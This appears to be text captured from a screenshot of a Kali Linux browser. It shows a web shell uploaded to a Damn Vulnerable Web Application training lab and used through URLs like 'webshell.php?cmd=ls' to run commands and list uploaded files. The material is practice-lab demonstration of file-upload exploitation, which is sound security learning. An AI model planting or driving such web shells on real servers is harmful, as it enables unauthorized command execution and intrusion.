 Damn Vulnerable Web Ap
192.168.57.30/dvwa/hackable
192.168.57.30/dvwa/hackable/uploads/webshell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dvwa_email.png espe.txt file.php ls.txt webshell.php
Command: Execute
Damn Vulnerable Web Ap
192.168.57.30/dvwa/hackable
192.168.57.30/dvwa/hackable/uploads/webshell.php?cmd=ls+|+grep+-i+"espe"
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
espe.txt
Command: ls | grep -i "espe" Execute